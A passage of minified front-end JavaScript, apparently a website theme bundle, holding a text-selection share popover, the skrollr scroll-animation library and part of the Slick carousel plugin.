e="“"+i.smart_truncate(i.textSelection.trim(),114)+"”",s="http://twitter.com/intent/tweet?text="+encodeURIComponent(e)+"&url="+encodeURIComponent(window.location.href);i.viaTwitterAccount&&e.length<114-i.viaTwitterAccount.length&&(s+="&via="+i.viaTwitterAccount);var n=screen.width/2-320,o=screen.height/2-220-100;return window.open(s,"share_twitter","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=640, height=440, top="+o+", left="+n),i.hide(),!1},this.shareFacebook=function(t){t.preventDefault();var e=i.htmlSelection.replace(/<p[^>]*>/gi,"\n").replace(/<\/p>|  /gi,"").trim(),s="http://www.facebook.com/dialog/share?&app_id="+i.app_id+"&display=popup&name="+encodeURIComponent(e)+"&link="+encodeURIComponent(i.url2share)+"&href="+encodeURIComponent(i.url2share)+"&redirect_uri="+encodeURIComponent(i.url2share),n=screen.width/2-320,o=screen.height/2-220-100;return window.open(s,"share_facebook","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=640, height=440, top="+o+", left="+n),i.hide(),!1},this.shareEmail=function(e){var s=i.htmlSelection.replace(/<p[^>]*>/gi,"\n").replace(/<\/p>|  /gi,"").trim(),n={};return n.subject=encodeURIComponent("Quote from "+document.title),n.body=encodeURIComponent("“"+s+"”")+"%0D%0A%0D%0AFrom: "+document.title+"%0D%0A"+window.location.href,t(this).attr("href","mailto:?subject="+n.subject+"&body="+n.body),i.hide(),!0},this.render=function(){i.$popover=t("#thbSelectionSharerPopover"),i.$popover.find("a.twitter").on("click",i.shareTwitter),i.$popover.find("a.facebook").on("click",i.shareFacebook),i.$popover.find("a.email").on("click",i.shareEmail)},this.setElements=function(e){"string"==typeof e&&(e=t(e)),i.$elements=e instanceof t?e:t(e),i.$elements.mouseup(i.show).mousedown(i.hide),i.$elements.bind("touchstart",function(t){i.isMobile=!0}),document.onselectionchange=i.selectionChanged},this.selectionChanged=function(t){i.isMobile},this.render(),e.elements&&this.setElements(e.elements)};t.fn.thbSelectionSharer=function(){return(new e).setElements(this),this},"function"==typeof define?define(function(){return e.load=function(t,e,i,s){(new SelectionSharer).setElements("p"),i()},e}):window.thbSelectionSharer=e}(jQuery),function(t,e,i){"use strict";function s(i){if(n=e.documentElement,o=e.body,j(),nt=this,i=i||{},ht=i.constants||{},i.easing)for(var s in i.easing)N[s]=i.easing[s];gt=i.edgeStrategy||"set",at={beforerender:i.beforerender,render:i.render,keyframe:i.keyframe},(lt=!1!==i.forceHeight)&&(Lt=i.scale||1),ct=i.mobileDeceleration||x,dt=!1!==i.smoothScrolling,pt=i.smoothScrollingDuration||k,ft={targetTop:nt.getScrollTop()},(Bt=(i.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||t.opera)})())?((rt=e.getElementById(i.skrollrBody||S))&&st(),q(),Pt(n,[_,b],[y])):Pt(n,[_,T],[y]),nt.refresh(),yt(t,"resize orientationchange",function(){var t=n.clientWidth,e=n.clientHeight;(e!==Ht||t!==$t)&&(Ht=e,$t=t,Ft=!0)});var r=Y();return function t(){Q(),_t=r(t)}(),nt}var n,o,r={get:function(){return nt},init:function(t){return nt||new s(t)},VERSION:"0.6.30"},a=Object.prototype.hasOwnProperty,l=t.Math,h=t.getComputedStyle,c="touchstart",u="touchmove",d="touchcancel",p="touchend",f="skrollable",m=f+"-before",g=f+"-between",v=f+"-after",_="skrollr",y="no-"+_,T=_+"-desktop",b=_+"-mobile",w="linear",x=.004,S="skrollr-body",k=200,C="center",P="bottom",I="___skrollable_id",E=/^(?:input|textarea|button|select)$/i,O=/^\s+|\s+$/g,A=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,z=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,L=/^(@?[a-z\-]+)\[(\w+)\]$/,M=/-([a-z0-9_])/g,D=function(t,e){return e.toUpperCase()},R=/[\-+]?[\d]*\.?[\d]+/g,$=/\{\?\}/g,H=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,F=/[a-z\-]+-gradient/g,X="",B="",j=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(h){var e=h(o,null);for(var i in e)if(X=i.match(t)||+i==i&&e[i].match(t))break;if(!X)return void(X=B="");"-"===(X=X[0]).slice(0,1)?(B=X,X={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[X]):B="-"+X.toLowerCase()+"-"}},Y=function(){var e=t.requestAnimationFrame||t[X.toLowerCase()+"RequestAnimationFrame"],i=Ot();return(Bt||!e)&&(e=function(e){var s=Ot()-i,n=l.max(0,1e3/60-s);return t.setTimeout(function(){i=Ot(),e()},n)}),e},W=function(){var e=t.cancelAnimationFrame||t[X.toLowerCase()+"CancelAnimationFrame"];return(Bt||!e)&&(e=function(e){return t.clearTimeout(e)}),e},N={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-l.cos(t*l.PI)/2+.5},sqrt:function(t){return l.sqrt(t)},outCubic:function(t){return l.pow(t-1,3)+1},bounce:function(t){var e;if(.5083>=t)e=3;else if(.8489>=t)e=9;else if(.96208>=t)e=27;else{if(!(.99981>=t))return 1;e=91}return 1-l.abs(3*l.cos(t*e*1.028)/e)}};s.prototype.refresh=function(t){var s,n,o=!1;for(t===i?(o=!0,ot=[],Xt=0,t=e.getElementsByTagName("*")):t.length===i&&(t=[t]),s=0,n=t.length;n>s;s++){var r=t[s],a=r,l=[],h=dt,c=gt,u=!1;if(o&&I in r&&delete r[I],r.attributes){for(var d=0,p=r.attributes.length;p>d;d++){var m=r.attributes[d];if("data-anchor-target"!==m.name)if("data-smooth-scrolling"!==m.name)if("data-edge-strategy"!==m.name)if("data-emit-events"!==m.name){var g=m.name.match(A);if(null!==g){var v={props:m.value,element:r,eventType:m.name.replace(M,D)};l.push(v);var _=g[1];_&&(v.constant=_.substr(1));var y=g[2];/p$/.test(y)?(v.isPercentage=!0,v.offset=(0|y.slice(0,-1))/100):v.offset=0|y;var T=g[3],b=g[4]||T;T&&"start"!==T&&"end"!==T?(v.mode="relative",v.anchors=[T,b]):(v.mode="absolute","end"===T?v.isEnd=!0:v.isPercentage||(v.offset=v.offset*Lt))}}else u=!0;else c=m.value;else h="off"!==m.value;else if(null===(a=e.querySelector(m.value)))throw'Unable to find anchor target "'+m.value+'"'}if(l.length){var w,x,S;!o&&I in r?(S=r[I],w=ot[S].styleAttr,x=ot[S].classAttr):(S=r[I]=Xt++,w=r.style.cssText,x=Ct(r)),ot[S]={element:r,styleAttr:w,classAttr:x,anchorTarget:a,keyFrames:l,smoothScrolling:h,edgeStrategy:c,emitEvents:u,lastFrameIndex:-1},Pt(r,[f],[])}}}for(xt(),s=0,n=t.length;n>s;s++){var k=ot[t[s][I]];k!==i&&(G(k),Z(k))}return nt},s.prototype.relativeToAbsolute=function(t,e,i){var s=n.clientHeight,o=t.getBoundingClientRect(),r=o.top,a=o.bottom-o.top;return e===P?r-=s:e===C&&(r-=s/2),i===P?r+=a:i===C&&(r+=a/2),(r+=nt.getScrollTop())+.5|0},s.prototype.animateTo=function(t,e){e=e||{};var s=Ot(),n=nt.getScrollTop(),o=e.duration===i?1e3:e.duration;return(ut={startTop:n,topDiff:t-n,targetTop:t,duration:o,startTime:s,endTime:s+o,easing:N[e.easing||w],done:e.done}).topDiff||(ut.done&&ut.done.call(nt,!1),ut=i),nt},s.prototype.stopAnimateTo=function(){ut&&ut.done&&ut.done.call(nt,!0),ut=i},s.prototype.isAnimatingTo=function(){return!!ut},s.prototype.isMobile=function(){return Bt},s.prototype.setScrollTop=function(e,i){return mt=!0===i,Bt?jt=l.min(l.max(e,0),zt):t.scrollTo(0,e),nt},s.prototype.getScrollTop=function(){return Bt?jt:t.pageYOffset||n.scrollTop||o.scrollTop||0},s.prototype.getMaxScrollTop=function(){return zt},s.prototype.on=function(t,e){return at[t]=e,nt},s.prototype.off=function(t){return delete at[t],nt},s.prototype.destroy=function(){W()(_t),bt(),Pt(n,[y],[_,T,b]);for(var t=0,e=ot.length;e>t;t++)it(ot[t].element);n.style.overflow=o.style.overflow="",n.style.height=o.style.height="",rt&&r.setStyle(rt,"transform","none"),nt=i,rt=i,at=i,lt=i,zt=0,Lt=1,ht=i,ct=i,Mt="down",Dt=-1,$t=0,Ht=0,Ft=!1,ut=i,dt=i,pt=i,ft=i,mt=i,Xt=0,gt=i,Bt=!1,jt=0,vt=i};var q=function(){var s,r,a,h,f,m,g,v,_,y,T,b;yt(n,[c,u,d,p].join(" "),function(t){var n=t.changedTouches[0];for(h=t.target;3===h.nodeType;)h=h.parentNode;switch(f=n.clientY,m=n.clientX,y=t.timeStamp,E.test(h.tagName)||t.preventDefault(),t.type){case c:s&&s.blur(),nt.stopAnimateTo(),s=h,r=g=f,a=m,_=y;break;case u:E.test(h.tagName)&&e.activeElement!==h&&t.preventDefault(),v=f-g,b=y-T,nt.setScrollTop(jt-v,!0),g=f,T=y;break;default:case d:case p:var o=r-f,w=a-m;if(49>w*w+o*o){if(!E.test(s.tagName)){s.focus();var x=e.createEvent("MouseEvents");x.initMouseEvent("click",!0,!0,t.view,1,n.screenX,n.screenY,n.clientX,n.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),s.dispatchEvent(x)}return}s=i;var S=v/b;S=l.max(l.min(S,3),-3);var k=l.abs(S/ct),C=S*k+.5*ct*k*k,P=nt.getScrollTop()-C,I=0;P>zt?(I=(zt-P)/C,P=zt):0>P&&(I=-P/C,P=0),k*=1-I,nt.animateTo(P+.5|0,{easing:"outCubic",duration:k})}}),t.scrollTo(0,0),n.style.overflow=o.style.overflow="hidden"},U=function(){var t,e,i,s,o,r,a,h,c,u,d,p=n.clientHeight,f=St();for(h=0,c=ot.length;c>h;h++)for(t=ot[h],e=t.element,i=t.anchorTarget,s=t.keyFrames,o=0,r=s.length;r>o;o++)a=s[o],u=a.offset,d=f[a.constant]||0,a.frame=u,a.isPercentage&&(u*=p,a.frame=u),"relative"===a.mode&&(it(e),a.frame=nt.relativeToAbsolute(i,a.anchors[0],a.anchors[1])-u,it(e,!0)),a.frame+=d,lt&&!a.isEnd&&a.frame>zt&&(zt=a.frame);for(zt=l.max(zt,kt()),h=0,c=ot.length;c>h;h++){for(o=0,r=(s=(t=ot[h]).keyFrames).length;r>o;o++)a=s[o],d=f[a.constant]||0,a.isEnd&&(a.frame=zt-a.offset+d);t.keyFrames.sort(At)}},V=function(t,e){for(var i=0,s=ot.length;s>i;i++){var n,o,l=ot[i],h=l.element,c=l.smoothScrolling?t:e,u=l.keyFrames,d=u.length,p=u[0],_=u[u.length-1],y=c<p.frame,T=c>_.frame,b=y?p:_,w=l.emitEvents,x=l.lastFrameIndex;if(y||T){if(y&&-1===l.edge||T&&1===l.edge)continue;switch(y?(Pt(h,[m],[v,g]),w&&x>-1&&(wt(h,p.eventType,Mt),l.lastFrameIndex=-1)):(Pt(h,[v],[m,g]),w&&d>x&&(wt(h,_.eventType,Mt),l.lastFrameIndex=d)),l.edge=y?-1:1,l.edgeStrategy){case"reset":it(h);continue;case"ease":c=b.frame;break;default:case"set":var S=b.props;for(n in S)a.call(S,n)&&(o=et(S[n].value),0===n.indexOf("@")?h.setAttribute(n.substr(1),o):r.setStyle(h,n,o));continue}}else 0!==l.edge&&(Pt(h,[f,g],[m,v]),l.edge=0);for(var k=0;d-1>k;k++)if(c>=u[k].frame&&c<=u[k+1].frame){var C=u[k],P=u[k+1];for(n in C.props)if(a.call(C.props,n)){var I=(c-C.frame)/(P.frame-C.frame);I=C.props[n].easing(I),o=tt(C.props[n].value,P.props[n].value,I),o=et(o),0===n.indexOf("@")?h.setAttribute(n.substr(1),o):r.setStyle(h,n,o)}w&&x!==k&&("down"===Mt?wt(h,C.eventType,Mt):wt(h,P.eventType,Mt),l.lastFrameIndex=k);break}}},Q=function(){Ft&&(Ft=!1,xt());var t,e,s=nt.getScrollTop(),n=Ot();if(ut?(n>=ut.endTime?(s=ut.targetTop,t=ut.done,ut=i):(e=ut.easing((n-ut.startTime)/ut.duration),s=ut.startTop+e*ut.topDiff|0),nt.setScrollTop(s,!0)):mt||(ft.targetTop-s&&(ft={startTop:Dt,topDiff:s-Dt,targetTop:s,startTime:Rt,endTime:Rt+pt}),n<=ft.endTime&&(e=N.sqrt((n-ft.startTime)/pt),s=ft.startTop+e*ft.topDiff|0)),mt||Dt!==s){mt=!1;var o={curTop:s,lastTop:Dt,maxTop:zt,direction:Mt=s>Dt?"down":Dt>s?"up":Mt};!1!==(at.beforerender&&at.beforerender.call(nt,o))&&(V(s,nt.getScrollTop()),Bt&&rt&&r.setStyle(rt,"transform","translate(0, "+-jt+"px) "+vt),Dt=s,at.render&&at.render.call(nt,o)),t&&t.call(nt,!1)}Rt=n},G=function(t){for(var e=0,i=t.keyFrames.length;i>e;e++){for(var s,n,o,r,a=t.keyFrames[e],l={};null!==(r=z.exec(a.props));)o=r[1],n=r[2],s=o.match(L),null!==s?(o=s[1],s=s[2]):s=w,n=n.indexOf("!")?K(n):[n.slice(1)],l[o]={value:n,easing:N[s]};a.props=l}},K=function(t){var e=[];return H.lastIndex=0,t=t.replace(H,function(t){return t.replace(R,function(t){return t/255*100+"%"})}),B&&(F.lastIndex=0,t=t.replace(F,function(t){return B+t})),t=t.replace(R,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},Z=function(t){var e,i,s={};for(e=0,i=t.keyFrames.length;i>e;e++)J(t.keyFrames[e],s);for(s={},e=t.keyFrames.length-1;e>=0;e--)J(t.keyFrames[e],s)},J=function(t,e){var i;for(i in e)a.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},tt=function(t,e,i){var s,n=t.length;if(n!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';var o=[t[0]];for(s=1;n>s;s++)o[s]=t[s]+(e[s]-t[s])*i;return o},et=function(t){var e=1;return $.lastIndex=0,t[0].replace($,function(){return t[e++]})},it=function(t,e){for(var i,s,n=0,o=(t=[].concat(t)).length;o>n;n++)s=t[n],(i=ot[s[I]])&&(e?(s.style.cssText=i.dirtyStyleAttr,Pt(s,i.dirtyClassAttr)):(i.dirtyStyleAttr=s.style.cssText,i.dirtyClassAttr=Ct(s),s.style.cssText=i.styleAttr,Pt(s,i.classAttr)))},st=function(){vt="translateZ(0)",r.setStyle(rt,"transform",vt);var t=h(rt),e=t.getPropertyValue("transform"),i=t.getPropertyValue(B+"transform");e&&"none"!==e||i&&"none"!==i||(vt="")};r.setStyle=function(t,e,i){var s=t.style;if("zIndex"===(e=e.replace(M,D).replace("-","")))isNaN(i)?s[e]=i:s[e]=""+(0|i);else if("float"===e)s.styleFloat=s.cssFloat=i;else try{X&&(s[X+e.slice(0,1).toUpperCase()+e.slice(1)]=i),s[e]=i}catch(t){}};var nt,ot,rt,at,lt,ht,ct,ut,dt,pt,ft,mt,gt,vt,_t,yt=r.addEvent=function(e,i,s){for(var n,o=function(e){return(e=e||t.event).target||(e.target=e.srcElement),e.preventDefault||(e.preventDefault=function(){e.returnValue=!1,e.defaultPrevented=!0}),s.call(this,e)},r=0,a=(i=i.split(" ")).length;a>r;r++)n=i[r],e.addEventListener?e.addEventListener(n,s,!1):e.attachEvent("on"+n,o),Yt.push({element:e,name:n,listener:s})},Tt=r.removeEvent=function(t,e,i){for(var s=0,n=(e=e.split(" ")).length;n>s;s++)t.removeEventListener?t.removeEventListener(e[s],i,!1):t.detachEvent("on"+e[s],i)},bt=function(){for(var t,e=0,i=Yt.length;i>e;e++)t=Yt[e],Tt(t.element,t.name,t.listener);Yt=[]},wt=function(t,e,i){at.keyframe&&at.keyframe.call(nt,t,e,i)},xt=function(){var t=nt.getScrollTop();zt=0,lt&&!Bt&&(o.style.height=""),U(),lt&&!Bt&&(o.style.height=zt+n.clientHeight+"px"),Bt?nt.setScrollTop(l.min(nt.getScrollTop(),zt)):nt.setScrollTop(t,!0),mt=!0},St=function(){var t,e,i=n.clientHeight,s={};for(t in ht)e=ht[t],"function"==typeof e?e=e.call(nt):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),s[t]=e;return s},kt=function(){var t=0;return rt&&(t=l.max(rt.offsetHeight,rt.scrollHeight)),l.max(t,o.scrollHeight,o.offsetHeight,n.scrollHeight,n.offsetHeight,n.clientHeight)-n.clientHeight},Ct=function(e){var i="className";return t.SVGElement&&e instanceof t.SVGElement&&(e=e[i],i="baseVal"),e[i]},Pt=function(e,s,n){var o="className";if(t.SVGElement&&e instanceof t.SVGElement&&(e=e[o],o="baseVal"),n!==i){for(var r=e[o],a=0,l=n.length;l>a;a++)r=Et(r).replace(Et(n[a])," ");r=It(r);for(var h=0,c=s.length;c>h;h++)-1===Et(r).indexOf(Et(s[h]))&&(r+=" "+s[h]);e[o]=It(r)}else e[o]=s},It=function(t){return t.replace(O,"")},Et=function(t){return" "+t+" "},Ot=Date.now||function(){return+new Date},At=function(t,e){return t.frame-e.frame},zt=0,Lt=1,Mt="down",Dt=-1,Rt=Ot(),$t=0,Ht=0,Ft=!1,Xt=0,Bt=!1,jt=0,Yt=[];"function"==typeof define&&define.amd?define([],function(){return r}):"undefined"!=typeof module&&module.exports?module.exports=r:t.skrollr=r}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};(e=function(){function e(e,s){var n,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(e),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,n=t(e).data("slick")||{},o.options=t.extend({},o.defaults,s,n),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.instanceUid=i++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}var i=0;return e}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,s){var n=this;if("boolean"==typeof i)s=i,i=null;else if(0>i||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?t(e).appendTo(n.$slideTrack):s?t(e).insertBefore(n.$slides.eq(i)):t(e).insertAfter(n.$slides.eq(i)):!0===s?t(e).prependTo(n.$slideTrack):t(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var s={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),t({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?(s[n.animType]="translate("+t+"px, 0px)",n.$slideTrack.css(s)):(s[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?s[n.animType]="translate3d("+e+"px, 0px, 0px)":s[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(s),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},e.prototype.getNavTarget=function(){var e=this,i=e.options.asNavFor;return i&&null!==i&&(i=t(i).not(e.$slider)),i},e.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(s.options.dotsClass),e=0;e<=s.getDotCount();e+=1)i.append(t("<li />").append(s.options.customPaging.call(this,s,e)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,s,n,o,r,a=this;if(s=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(o.length/r),t=0;n>t;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var h=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=t*r+(e*a.options.slidesPerRow+i);o.get(c)&&h.appendChild(o.get(c))}l.appendChild(h)}s.appendChild(l)}a.$slider.empty().append(s),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var s,n,o,r=this,a=!1,l=r.$slider.width(),h=window.innerWidth||t(window).width();if("window"===r.respondTo?o=h:"slider"===r.respondTo?o=l:"min"===r.respondTo&&(o=Math.min(h,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){n=null;for(s in r.breakpoints)r.breakpoints.hasOwnProperty(s)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[s]&&(n=r.breakpoints[s]):o>r.breakpoints[s]&&(n=r.breakpoints[s]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||i)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=n),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,i){var s,n,o,r=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),o=r.slideCount%r.options.slidesToScroll!=0,s=o?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":n=0===s?r.options.slidesToScroll:r.options.slidesToShow-s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-n,!1,i);break;case"next":n=0===s?r.options.slidesToScroll:s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+n,!1,i);break;case"index":var l=0===e.data.index?0:e.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(e=this.getNavigableIndexes(),i=0,t>e[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick 